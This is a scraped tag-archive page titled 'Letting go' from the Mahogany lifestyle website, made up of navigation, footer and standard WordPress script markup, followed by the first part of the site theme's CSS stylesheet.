    <button class="hamburger hamburger--slider is-active menu-push" type="button" aria-label="Close Menu">
        <span class="hamburger-box">
            <span class="hamburger-inner"></span>
        </span>
    </button>
</div><div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-221699" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-221699"><a href="https://www.mahogany.com/read" itemprop="url">Home</a></li>
<li id="menu-item-219837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-219837"><a href="https://mahogany.com/community/" itemprop="url">About</a></li>
<li id="menu-item-219124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-219124"><a href="https://mahogany.com/meet/" itemprop="url">Meet Us</a>
<ul class="sub-menu">
	<li id="menu-item-219319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-219319"><a href="https://mahogany.com/staff/" itemprop="url">Staff</a></li>
	<li id="menu-item-219320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-219320"><a href="https://mahogany.com/meet/" itemprop="url">Contributors</a></li>
</ul>
</li>
<li id="menu-item-219064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-219064"><a href="https://mahogany.com/blog/" itemprop="url">Articles</a></li>
<li id="menu-item-220047" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-220047"><a href="https://mahogany.com/guest-post-submissions/" itemprop="url">Guest Submissions</a></li>
<li id="menu-item-218601" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-218601"><a href="https://www.hallmark.com/mahogany" itemprop="url">Shop</a></li>
</ul></div><div class="social-icons">
    <span><a href="https://instagram.com/hallmarkmahogany" target="_blank"><i class="fab fa-instagram"></i></a></span>
   <!-- <a href="https://twitter.com/incourage" target="_blank"><i class="fab fa-twitter"></i></a> -->
    <span><a href="https://www.facebook.com/truemahogany" target="_blank"><i class="fab fa-facebook-f"></i></a></span>
    <!--<a href="https://pinterest.com/incourage/" target="_blank" class="desktop-only"><i class="fab fa-pinterest-p"></i></a>-->
</div></div><div class="site-container"><ul class="genesis-skip-link"><li><a href="#genesis-nav-primary" class="screen-reader-shortcut"> Skip to primary navigation</a></li><li><a href="#genesis-content" class="screen-reader-shortcut"> Skip to main content</a></li></ul><!-- Third column is here in case they want to add it later, however it will need modifications -->
    <div class="cross-link-bar"><div class="wrap">
    <div class="crosslink-bar-left" role="complementary">
    <section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><div class="top-tab">
	<a href="/read" class="read">Read</a>
	<a href="https://shop.mahogany.com">Shop </a>
	<!-- <a href="/watch" class="watch">Watch &amp; Listen</a> -->
</div></div></div></section>
    </div>

    <div class="crosslink-bar-center desktop-only" role="complementary">
    <section id="text-2" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"></div>
		</div></section>
    </div>
   </div></div> <!-- to show the third column you must remove this -->

<!-- Currently hidden when no login links needed here -->

<div class="for-sticky">
    <form class="search-form search-form--mobile mobile-only" itemprop="potentialAction" itemscope itemtype="https://schema.org/SearchAction" method="get" action="/" role="search">
    <meta itemprop="target" content="/?s={s}"/>
    <label class="search-form-label screen-reader-text" for="searchform-56b3cdea80ab5">Search this website</label>
    <input itemprop="query-input" type="search" name="s" id="searchform-56b3cdea80ab5" placeholder="Search this website &#x2026;" autocomplete="off" />
</form>    <header class="site-header">
        <div class="wrap">
            <div class="menu">
                <button class="hamburger hamburger--slider menu-push" type="button" aria-label="Menu">
                    <span class="hamburger-box">
                        <span class="hamburger-inner"></span>
                    </span>
                </button>
            </div>
            <div class="title-area fixed-logo"> 
                <a href="/" class="custom-logo-link" rel="home" itemprop="url">
                    <img src="/wp-content/themes/mahogany/images/mahogany-logo-2x.png" class="custom-logo" alt="Mahogany - Logo" itemprop="logo">
                    <img src="/wp-content/themes/mahogany/images/mahogany-logo-white-2x.png" class="custom-logo-bw" alt="Mahogany - Logo" itemprop="logo">
                </a>
                <p class="site-title" itemprop="headline"><a href="/">Mahogany</a></p>
            </div>
            <div class="search-bar desktop-only">
                		<button class="button searchwp-modal-form-trigger-el" data-searchwp-modal-trigger="searchwp-modal-33d08831e5162e09f6a986659fa5f9d8">
					</button>
		            </div>
            <i class="mobile-search-icon js-mobile-search mobile-only"></i>
        </div>
    </header>
</div><div class="breadcrumbs-menu"><ul id="breadcrumbs" class="breadcrumbs"><li class="item-home"><a class="bread-link bread-home" href="https://mahogany.com" title="Home">Home</a></li><li class="item-current item-tag-288 item-tag-letting-go"><span class="bread-current bread-tag-288 bread-tag-letting-go">Letting go</span></li></ul>    <ul class="sort-menu">
        <li><a href="javascript:void(0)" onclick="document.getElementById('subnav-topics').classList.toggle('open');document.getElementById('subnav-authors').classList.remove('open');"><span class="desktop-only">By Topic</span><span class="mobile-only">Topics</span> <i class="fas fa-chevron-down"></i></a></li>
        <li><a href="javascript:void(0)" onclick="document.getElementById('subnav-authors').classList.toggle('open');document.getElementById('subnav-topics').classList.remove('open');"><span class="desktop-only">Choose an Author</span><span class="mobile-only">Authors</span> <i class="fas fa-chevron-down"></i></a></li>
    </ul>
</div>
<div class="row one-column full-width blog-subnav authors" id="subnav-authors">
    <div class="row fixed-width">
                <ul class="subnav-list">
        <li><a href="/author/alishareed">Dr. Alisha Reed</a></li><li><a href="/author/boyewo">Brianna Oyewo</a></li><li><a href="/author/charlottesimpson">Charlotte Simpson</a></li><li><a href="/author/cherylw">Dr. Cheryl Polote Williamson</a></li><li><a href="/author/courtneyfulton">Madison Jaye</a></li><li><a href="/author/courtneytaylor">Courtney Taylor</a></li><li><a href="/author/dweeks">Dana Weeks</a></li><li><a href="/author/ekemini">Ekemini Uwan</a></li><li><a href="/author/eniolaa">Eniola Abioye</a></li><li><a href="/author/faithb">Faitth Brooks</a></li><li><a href="/author/jamieg">Jamie Grace</a></li><li><a href="/author/kathrynr">Kathryn H. Ross</a></li><li><a href="/author/kenneshab">Kennesha Buycks</a></li><li><a href="/author/mahogany">Mahogany</a></li><li><a href="/author/malindaw">Malinda Williams</a></li><li><a href="/author/mgoodluck">Marquita Goodluck</a></li><li><a href="/author/nrodgers">Na'Kedra Rodgers</a></li><li><a href="/author/rayar">Raya Reaves</a></li><li><a href="/author/sharnel">Sharnel Young</a></li><li><a href="/author/shyniekataylor">Shy Taylor</a></li><li><a href="/author/tcjpatterson">Tiffany C.J. Patterson</a></li><li><a href="/author/ursula">Ursula James</a></li>        </ul>
    </div>
</div>
<div class="row one-column full-width blog-subnav topics" id="subnav-topics">
    <div class="row fixed-width">

                <ul class="subnav-list">
        <li><a href="https://mahogany.com/category/community/" title="Community">Community</a></li><li><a href="https://mahogany.com/category/faith/" title="Faith">Faith</a></li><li><a href="https://mahogany.com/category/purpose/" title="Purpose">Purpose</a></li>        </ul>
    </div>
</div>

<div class="site-inner"><div class="content-sidebar-wrap"><main class="content" id="genesis-content"><div class="archive-description taxonomy-archive-description taxonomy-description"><h1 class="archive-title">Letting go Articles</h1><span class="result-count">6 Results</span></div><div class="row one-column fixed-width-md recent-articles">
 				<div id="ajax-posts" class="featured-content-row">
 
					<input type="hidden" id="categoryName" value="">
					<input type="hidden" id="notPostId" value="0">
					<input type="hidden" id="authorId" value="0"><div id="ajax-load-more" class="ajax-load-more-wrap default"  data-alm-id="" data-canonical-url="https://mahogany.com/tag/letting-go/" data-slug="letting-go" data-post-id="288"  data-localized="ajax_load_more_vars" data-alm-object="ajax_load_more"><div aria-live="polite" aria-atomic="true" class="alm-listing alm-ajax alm-reveal" data-container-type="div" data-loading-style="default" data-repeater="default" data-post-type="post" data-order="DESC" data-orderby="date" data-offset="0" data-posts-per-page="16" data-scroll="false" data-button-label="Load More" data-prev-button-label="Load Previous"></div><div class="alm-btn-wrap" data-rel="ajax-load-more"><button class="alm-load-more-btn " type="button">Load More</button></div></div></main></div></div><footer class="site-footer" itemscope itemtype="https://schema.org/WPFooter"><div class="wrap"><div class="row fixed-width three-column footer-main"><div class="column-1 footer-subscription desktop-only"></div><div class="column-2 footer-logo"><img src="/wp-content/themes/mahogany/images/mahogany-logo.png"><div class="social-icons"><a href="https://instagram.com/hallmarkmahogany" target="_blank"><i class="fab fa-instagram"></i></a><a href="https://www.facebook.com/truemahogany" target="_blank"><i class="fab fa-facebook-f"></i></a></div></div><div class="column-3 footer-menu"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-218607" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-218607"><a href="https://www.hallmark.com/mahogany" itemprop="url">Shop</a></li>
<li id="menu-item-226540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-226540"><a href="https://mahogany.com/community/" itemprop="url">About</a></li>
<li id="menu-item-218605" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-218605"><a href="https://mahogany.com/meet/" itemprop="url">Contributors</a></li>
<li id="menu-item-219318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-219318"><a href="https://mahogany.com/staff/" itemprop="url">Staff</a></li>
<li id="menu-item-218604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-218604"><a href="https://mahogany.com/blog/" itemprop="url">Articles</a></li>
</ul></div></div></div><div class="row full-width one-column footer-bottom">
    <div class="contact-wrap">
        <a class="phonenumber" href="1-800-650-4505">1-800-650-4505</a>
        <a class="contactemail" href="mailto:mahoganycare@hallmark.com">mahoganycare@hallmark.com</a>
    </div>
    <div class="column-1 footer-copyright">
        &copy;2026 Hallmark Inc. All Rights Reserved.
    </div>
</div></div></footer></div><div class="zeynep-overlay"></div>        <div class="searchwp-modal-form" id="searchwp-modal-33d08831e5162e09f6a986659fa5f9d8" aria-hidden="true">
			
<div class="searchwp-modal-form-default">
	<div class="searchwp-modal-form__overlay" tabindex="-1" data-searchwp-modal-form-close>
	<button class="searchwp-modal-form__close button" aria-label="Close" data-searchwp-modal-form-close></button>
		<div class="searchwp-modal-form__container" role="dialog" aria-modal="true">
			<main class="searchwp-modal-form__content">
								<form id="searchform" class="search-form" method="get" action="https://mahogany.com/">
					<input type="text" class="search-field" name="s" placeholder="Search" value="" autocomplete="off" autofocus>
					<button type="submit" class="search-form-submit">
				<input type="hidden" name="swpmfe" value="33d08831e5162e09f6a986659fa5f9d8" /></form>
			</main>
		</div>
	</div>
</div>
        </div>
		<script src="https://cdn.attn.tv/mahogany/dtag.js"></script><style type="text/css" media="screen"></style><script type="text/javascript" id="ajax_load_more_vars">var ajax_load_more_vars = {"id":"ajax-load-more","script":"ajax_load_more_vars","defaults":{"container_type":"div","post_type":"post","posts_per_page":"16","category":"","scroll":"false","button_label":"Load More"}}</script><script src="https://mahogany.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script src="https://mahogany.com/wp-content/themes/genesis/lib/js/menu/superfish.min.js?ver=1.7.10" id="superfish-js"></script>
<script src="https://mahogany.com/wp-content/themes/genesis/lib/js/menu/superfish.args.min.js?ver=3.4.0" id="superfish-args-js"></script>
<script src="https://mahogany.com/wp-content/themes/genesis/lib/js/skip-links.min.js?ver=3.4.0" id="skip-links-js"></script>
<script src="https://mahogany.com/wp-content/themes/mahogany/js/zeynep.min.js?ver=1.1.21.01" id="zey-menu-js-js"></script>
<script src="https://mahogany.com/wp-content/themes/mahogany/js/Remodal-1.1.1/remodal.min.js?ver=1.1.21.01" id="remodal-js-js"></script>
<script src="https://mahogany.com/wp-content/themes/mahogany/js/flickity.pkgd.min.js?ver=1.9.0" id="flickityjs-js"></script>
<script src="https://mahogany.com/wp-content/themes/mahogany/js/flickity.init.js?ver=1.9.0" id="flickityjs-init-js"></script>
<script src="//cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.min.js?ver=1.1.21.01" id="slick-slide-js-js"></script>
<script src="https://mahogany.com/wp-content/themes/mahogany/js/enquire.js?ver=1.1.21.01" id="ccb-enquire-js"></script>
<script src="https://mahogany.com/wp-content/themes/mahogany/js/jquery.waypoints.min.js?ver=1.1.21.01" id="ccb-waypoints-js"></script>
<script src="https://mahogany.com/wp-content/themes/mahogany/js/sticky.min.js?ver=1.1.21.01" id="ccb-sticky-js"></script>
<script id="incourage-js-js-extra">
var ajax_posts = {"ajaxurl":"https:\/\/mahogany.com\/wp-admin\/admin-ajax.php","noposts":"No older posts found"};
</script>
<script src="https://mahogany.com/wp-content/themes/mahogany/js/inc.js?ver=1.1.21.01" id="incourage-js-js"></script>
<script src="https://mahogany.com/wp-content/themes/mahogany/js/mailchimp.js?ver=1.1.21.01" id="mailchimp-js-js"></script>
<script src="https://kit.fontawesome.com/ba792d8786.js?ver=1.1.21.01" id="inc-fontawesome-js"></script>
<script id="mahogany-responsive-menu-js-extra">
var genesis_responsive_menu = {"mainMenu":"Menu","menuIconClass":"dashicons-before dashicons-menu","subMenu":"Submenu","subMenuIconClass":"dashicons-before dashicons-arrow-down-alt2","menuClasses":{"others":[".nav-primary"]}};
</script>
<script src="https://mahogany.com/wp-content/themes/genesis/lib/js/menu/responsive-menus.min.js?ver=1.1.3" id="mahogany-responsive-menu-js"></script>
<script src="https://mahogany.com/wp-content/plugins/ajax-load-more/core/libs/alm/legacy-callbacks.js?ver=7.6.1" id="ajax-load-more-legacy-callbacks-js"></script>
<script id="ajax-load-more-js-extra">
var alm_localize = {"pluginurl":"https:\/\/mahogany.com\/wp-content\/plugins\/ajax-load-more","version":"7.6.1","adminurl":"https:\/\/mahogany.com\/wp-admin\/","ajaxurl":"https:\/\/mahogany.com\/wp-admin\/admin-ajax.php","alm_nonce":"e882e7e0e5","rest_api_url":"","rest_api":"https:\/\/mahogany.com\/wp-json\/","rest_nonce":"bc8d72943a","trailing_slash":"true","is_front_page":"false","retain_querystring":"1","speed":"250","results_text":"Viewing {post_count} of {total_posts} results.","no_results_text":"No results found.","alm_debug":"","a11y_focus":"1","site_title":"Mahogany","site_tagline":"Where authentic sisterhood meets engaging storytelling","button_label":"Load More"};
</script>
<script src="https://mahogany.com/wp-content/plugins/ajax-load-more/build/frontend/ajax-load-more.min.js?ver=7.6.1" id="ajax-load-more-js"></script>
<script id="searchwp-modal-form-js-extra">
var searchwp_modal_form_params = {"disableScroll":""};
</script>
<script src="https://mahogany.com/wp-content/plugins/searchwp-modal-search-form/assets/dist/searchwp-modal-form.min.js?ver=0.5.6" id="searchwp-modal-form-js"></script>
<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=724864241" async></script></body></html>


--- FILE ---
content_type: text/css
request_url: https://mahogany.com/wp-content/themes/mahogany/style.css?ver=1.1.21.01
body_size: 45650
content:
/*
Theme Name: Mahogany 
Theme URI: https://www.mahogany.com
Description: This is the sample theme created for the Genesis Framework.
Author: Christine Bartell & Candice Lehman for DaySpring
Author URI: https://www.mahogany.com

Version: 1.0.0

Tags: accessibility-ready, custom-colors, custom-logo, custom-menu, featured-images, footer-widgets, full-width-template, left-sidebar, one-column, right-sidebar, rtl-language-support, sticky-post, theme-options, threaded-comments, translation-ready, two-columns

Template: genesis

License: GPL-2.0-or-later
License URI: https://www.gnu.org/licenses/gpl-2.0.html

Text Domain: mahogany
*/

/* Table of Contents
- HTML5 Reset
	- Baseline Normalize
	- Box Sizing
	- Float Clearing
- Defaults
	- Typographical Elements
	- Headings
	- Objects
	- Gallery
	- Forms
	- Tables
	- Screen Reader Text
- Structure and Layout
	- Site Container
	- Site Inner
- Common Classes
	- Avatar
	- Genesis
	- Search Form
	- Titles
	- WordPress
- Widgets
	- Featured Content
- Plugins
	- Genesis eNews Extended
	- Genesis Simple FAQ
	- WPForms
- Skip Links
- Site Header
	- Title Area
- Site Navigation
	- Responsive Menu
	- Header Menu
	- Footer Menu
- Content Area
	- Entry Content
	- Entry Meta
	- Pagination
	- Entry Comments
- Sidebar
- Footer Widgets
- Site Footer
- Media Queries
	- Min-width: 960px
		- Site Header
		- Genesis Menu
		- Responsive Menu
		- Header Menu
		- Site Inner
		- Content
		- Sidebar
		- Author Box
		- After Entry
		- Column Classes
		- Entry Misc.
		- Footer Widgets
- Print Styles
*/


/* Custom Fonts
---------------------------------------------------------------------------- */
@import 'fonts/gotham/stylesheet.css';
@import 'fonts/sentinel/stylesheet.css';
@import 'fonts/tradegothic/stylesheet.css';
@import url("https://use.typekit.net/uzw3cae.css");
@import 'fonts/pensum-display/stylesheet.css'

/* HTML5 Reset
---------------------------------------------------------------------------- */

/* normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css
---------------------------------------------------------------------------- */
/* stylelint-disable */
html{line-height:1.15;-webkit-text-size-adjust:100%}body{margin:0}main{display:block}h1{font-size:2em;margin:.67em 0}hr{box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em}a{background-color:transparent}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText}fieldset{padding:.35em .75em .625em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details{display:block}summary{display:list-item}[hidden],template{display:none}
/* stylelint-enable */

/* Box Sizing
--------------------------------------------- */

html {
	box-sizing: border-box;
	scroll-behavior: smooth;
}

*,
*::before,
*::after {
	box-sizing: inherit;
}

/* Float Clearing
--------------------------------------------- */

.author-box::before,
.clearfix::before,
.entry::before,
.entry-content::before,
.footer-widgets::before,
.nav-primary::before,
.nav-secondary::before,
.pagination::before,
.site-container::before,
.site-footer::before,
.site-header::before,
.site-inner::before,
.widget::before,
.wrap::before {
	content: " ";
	display: table;
}

.author-box::after,
.clearfix::after,
.entry::after,
.entry-content::after,
.footer-widgets::after,
.nav-primary::after,
.nav-secondary::after,
.pagination::after,
.site-container::after,
.site-footer::after,
.site-header::after,
.site-inner::after,
.widget::after,
.wrap::after {
	clear: both;
	content: " ";
	display: table;
}


/* Defaults
---------------------------------------------------------------------------- */

/* Typographical Elements
--------------------------------------------- */

html {
	-moz-osx-font-smoothing: grayscale;
	-webkit-font-smoothing: antialiased;
}

body {
	background-color: #fff;
	color: #000;
	font-family: "Gotham", sans-serif;
	font-size: 15px;
	font-weight: 400;
	line-height: 32px;
	margin: 0;
	overflow-x: hidden;
}

@media only screen and (min-width: 1024px) {
	body { 
		font-size: 16px; 
		line-height: 34px; 
	}
}

button,
input:focus,
input[type="button"],
input[type="reset"],
input[type="submit"],
textarea:focus,
.button,
.gallery img {
	transition: all 0.2s ease-in-out;
}

a {
	color: #E38725;
	font-weight: 700;
	text-decoration: none;
	transition: color 0.2s ease-in-out, background-color 0.2s ease-in-out;
}

a:focus,
a:hover {
	color: #000;
	text-decoration: none;
}

p {
	margin: 0 0 30px;
	padding: 0;
}

.entry-content p {
	text-align: left !important;
}

.page-template-default .entry-content p, .page-template-page_single_column .entry-content p, .page-template-page_sidebar_right .entry-content p {
	margin: 0 30px 25px;
}

ol,
ul {
	margin: 0;
	padding: 0;
}

li {
	list-style-type: none;
}

hr {
	border: 0;
	border-collapse: collapse;
	border-bottom: 1px solid currentColor;
	clear: both;
	color: #eee;
	margin: 1.65em auto;
}

b,
strong {
	font-weight: 700;
}

blockquote,
cite,
em,
i {
	font-style: italic;
}

mark {
	background: #ddd;
	color: #000;
}

blockquote {
	font-family: 'Sentinel Book'; 
	font-style: italic;
	font-size: 20px;
	font-weight: 600;
	line-height: 30px;
	color: #192F40;
	padding: 20px 0;
	margin: 0;
}

blockquote:before {
    display: block;
    width: 100%;
	border-top: 3px solid #FDDFD7;
	content: '';
	margin-top: 20px;
}

blockquote:after {
    display: block;
    width: 100%;
    border-bottom: 3px solid #FDDFD7;
    content: '';
		margin-bottom: 20px;
}

blockquote p { 
	margin-top: 30px !important;
	width: 100%;
	padding: 0;
}

.page-template-default .entry-content blockquote p, .page-template-page_single_column .entry-content blockquote p, .page-template-page_sidebar_right .entry-content blockquote p {
	margin-left: 0;
}

@media screen and (min-width:768px) {

	.page-template-default .entry-content blockquote p, .page-template-page_single_column .entry-content blockquote p, .page-template-page_sidebar_right .entry-content blockquote p {
		margin: 30px 0; 
		width: 100%; 
		padding: 0; 
	}

}

@media screen and (min-width:1024px) {
	blockquote {
		font-size: 30px;
		line-height: 48px;
		font-weight: 600;
	}
	
}

/* Headings
--------------------------------------------- */

h1,
h2,
h3,
h4,
h5,
h6 {
	font-family: "Pensum-display", serif;
	font-weight: 700;
	line-height: 1.2;
	margin: 0 0 20px;
}

h1 {
	font-size: 30px;
}

h2 {
	font-size: 27px;
}

h3 {
	font-size: 24px;
}

h4 {
	font-size: 20px;
}

.entry-content h3,
.entry-content h4 {
	font-weight: 600;
}



.entry-content h4 {
	margin-top: 40px;
}

h5 {
	font-size: 18px;
}

h6 {
	font-size: 16px;
}

/* Objects
--------------------------------------------- */

embed,
iframe,
img,
object,
video,
.wp-caption {
	max-width: 100%;
}

img {
	height: auto;
	vertical-align: top;
	image-rendering: -webkit-optimize-contrast;
	/* image-rendering: -o-crisp-edges; 
	image-rendering: crisp-edges; */
}

@media only screen and (min-width:1024px) {
    img {
        image-rendering: -webkit-optimize-contrast;
    }
}

figure {
	margin: 0;
}

/* Gallery
--------------------------------------------- */

.gallery {
	overflow: hidden;
}

.gallery img {
	border: 1px solid #eee;
	height: auto;
	padding: 4px;
}

.gallery img:focus,
.gallery img:hover {
	border: 1px solid #999;
	outline: none;
}

.gallery-columns-1 .gallery-item {
	width: 100%;
}

.gallery-columns-2 .gallery-item {
	width: 50%;
}

.gallery-columns-3 .gallery-item {
	width: 33%;
}

.gallery-columns-4 .gallery-item {
	width: 25%;
}

.gallery-columns-5 .gallery-item {
	width: 20%;
}

.gallery-columns-6 .gallery-item {
	width: 16.6666%;
}

.gallery-columns-7 .gallery-item {
	width: 14.2857%;
}

.gallery-columns-8 .gallery-item {
	width: 12.5%;
}

.gallery-columns-9 .gallery-item {
	width: 11.1111%;
}

.gallery-columns-2 .gallery-item:nth-child(2n+1),
.gallery-columns-3 .gallery-item:nth-child(3n+1),
.gallery-columns-4 .gallery-item:nth-child(4n+1),
.gallery-columns-5 .gallery-item:nth-child(5n+1),
.gallery-columns-6 .gallery-item:nth-child(6n+1),
.gallery-columns-7 .gallery-item:nth-child(7n+1),
.gallery-columns-8 .gallery-item:nth-child(8n+1),
.gallery-columns-9 .gallery-item:nth-child(9n+1) {
	clear: left;
}

.gallery-item {
	float: left;
	margin: 0 0 30px;
	text-align: center;
}

/* Forms
--------------------------------------------- */

input,
textarea {
	background-color: #f8f8f8;
	border: 0;
	border-bottom: 3px solid #373737;
	color: #000;
	font-size: 18px;
	font-weight: 400;
	padding: 17px;
	width: 100%;
	border-radius: 0px;
}

input:focus,
textarea:focus {
	/* border: none; */
	outline: none;
}

input[type="checkbox"],
input[type="image"],
input[type="radio"] {
	width: auto;
	border-bottom: 0;
}

::-ms-input-placeholder {
	color: #000;
	opacity: 1;
}

:-ms-input-placeholder {
	color: #000;
	opacity: 1;
}

::placeholder {
	color: #000;
	opacity: 1;
}

.alm-btn-wrap .alm-load-more-btn { display: inline-block; background: #FFCD05; position: relative; -webkit-transition: all 0.3s ease; transition: all 0.3s ease; text-align: center; text-decoration: none; -webkit-appearance: none; -moz-appearance: none; appearance: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; line-height: 50px; width: 100%; }
.alm-btn-wrap .alm-load-more-btn:hover, .alm-btn-wrap .alm-load-more-btn.loading { background-color: #000; -webkit-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.09); box-shadow: 0 1px 3px rgba(0, 0, 0, 0.09); color: #fff; opacity: .8; text-decoration: none; }
.alm-btn-wrap .alm-load-more-btn:active { -webkit-box-shadow: none; box-shadow: none; text-decoration: none; }
.alm-btn-wrap .alm-load-more-btn.loading { cursor: default; outline: none; padding-left: 44px; }
.alm-btn-wrap .alm-load-more-btn:before, .alm-btn-wrap .alm-load-more-btn.done:before { background: none; width: 0; }
.alm-btn-wrap .alm-load-more-btn.loading:before { background: #000 url("/wp-content/themes/mahogany/images/loading.gif") no-repeat center center; background-size: 30px; width: 30px; height: 30px; margin: 8px 10px; display: inline-block; z-index: 0; content: ''; position: absolute; left: 10px; top: 5px; overflow: hidden; -webkit-transition: width 0.5s ease-in-out; transition: width 0.5s ease-in-out; }
.alm-btn-wrap .alm-load-more-btn.done { background-color: #eee; border-width: 0; color: #ccc; cursor: not-allowed; }

@media only screen and (min-width: 1024px) {
	
	.alm-btn-wrap .alm-load-more-btn { width: 275px;  }

}

button,
input[type="button"],
input[type="reset"],
input[type="submit"],
.site-container div.wpforms-container-full .wpforms-form input[type="submit"],
.site-container div.wpforms-container-full .wpforms-form button[type="submit"],
.button {
	background-color: #FFCD05;
	color: #151515; 
	border: 0;
	border-radius: 0px;
	cursor: pointer;
	font-size: 14px;
	font-weight: 600;
	text-align: center;
	text-decoration: none;
	white-space: normal;
	text-transform: lowercase;
}

button:focus,
button:hover,
input[type="button"]:focus,
input[type="button"]:hover,
input[type="reset"]:focus,
input[type="reset"]:hover,
input[type="submit"]:focus,
input[type="submit"]:hover,
.site-container div.wpforms-container-full .wpforms-form input[type="submit"]:focus,
.site-container div.wpforms-container-full .wpforms-form input[type="submit"]:hover,
.site-container div.wpforms-container-full .wpforms-form button[type="submit"]:focus,
.site-container div.wpforms-container-full .wpforms-form button[type="submit"]:hover,
.button:focus,
.button:hover {
	border-width: 0;
	opacity: .8;
}

.entry-content .button:focus,
.entry-content .button:hover {
	color: #000;
}

.button {
	display: inline-block;
}

select {
	-webkit-appearance: none;
	-moz-appearance: none;
	-ms-appearance: none;
	-o-appearance: none;
	appearance: none;
	background: #F8F8F8 url("/wp-content/themes/mahogany/images/select-arrow@2x.png") right 10px center no-repeat; background-position: 95% 56%; background-size: 9.4px; width: 9.4px; height: 6.1px; width: 100%;
}



@media only screen and (min-width: 1024px) {

	button,
	input[type="button"],
	input[type="reset"],
	input[type="submit"],
	.site-container div.wpforms-container-full .wpforms-form input[type="submit"],
	.site-container div.wpforms-container-full .wpforms-form button[type="submit"],
	.button {
		font-size: 14px;
		width: 234px;
		height: 55px;
		line-height: 52px;
	}

}

/* @media only screen and (min-width: 1366px) {

	button,
	input[type="button"],
	input[type="reset"],
	input[type="submit"],
	.site-container div.wpforms-container-full .wpforms-form input[type="submit"],
	.site-container div.wpforms-container-full .wpforms-form button[type="submit"],
	.button {
		padding: 8px 30px;
	}

} */

.site-container button:disabled,
.site-container button:disabled:hover,
.site-container input:disabled,
.site-container input:disabled:hover,
.site-container input[type="button"]:disabled,
.site-container input[type="button"]:disabled:hover,
.site-container input[type="reset"]:disabled,
.site-container input[type="reset"]:disabled:hover,
.site-container input[type="submit"]:disabled,
.site-container input[type="submit"]:disabled:hover {
	background-color: #eee;
	border-width: 0;
	color: #000;
	cursor: not-allowed;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-results-button {
	display: none;
}

/* Tables
--------------------------------------------- */

table {
	border-collapse: collapse;
	border-spacing: 0;
	margin-bottom: 40px;
	width: 100%;
	word-break: break-all;
}

tbody {
	border-bottom: 1px solid #eee;
}

td,
th {
	line-height: 2;
	text-align: left;
	vertical-align: top;
}

td {
	padding: 0.5em;
}

tr {
	border-top: 1px solid #eee;
}

th {
	font-weight: 600;
	padding: 0.5em;
}

/* Screen Reader Text
--------------------------------------------- */

.screen-reader-shortcut,
.screen-reader-text,
.screen-reader-text span {
	border: 0;
	clip: rect(0, 0, 0, 0);
	height: 1px;
	overflow: hidden;
	position: absolute !important;
	width: 1px;
	word-wrap: normal !important;
}

.screen-reader-text:focus,
.screen-reader-shortcut:focus,
.widget_search input[type="submit"]:focus {
	background: #fff;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #000;
	display: block;
	font-size: 1em;
	font-weight: 700;
	height: auto;
	padding: 15px 23px 14px;
	text-decoration: none;
	width: auto;
	z-index: 100000; /* Above WP toolbar. */
}

.more-link {
	display: inline-block;
	position: relative;
	margin-bottom: 30px;
}


/* Structure and Layout
---------------------------------------------------------------------------- */

/* Site Container
--------------------------------------------- */

.site-container {
	animation: fadein 1s;
	word-wrap: break-word;
}

@keyframes fadein {

	from {
		opacity: 0;
	}

	to {
		opacity: 1;
	}

}

/* Site Inner
--------------------------------------------- */

.site-inner {
	clear: both;
	margin: 70px auto 0;
	padding: 0 15px;
}

.breadcrumbs-menu + div.row + div.row + div.site-inner { margin-top: 0; }

.page-template-default .site-inner, .page-template-page_sidebar_right .site-inner, .page-template-page_single_column .site-inner {
	padding: 0;
}

@media only screen and (min-width: 1024px) {
	.post-template-default .breadcrumbs-menu + div.row + div.row + div.site-inner { margin-top: 75px; }
	.site-inner, .page-template-default .site-inner, .page-template-page_sidebar_right .site-inner, .page-template-page_single_column .site-inner {
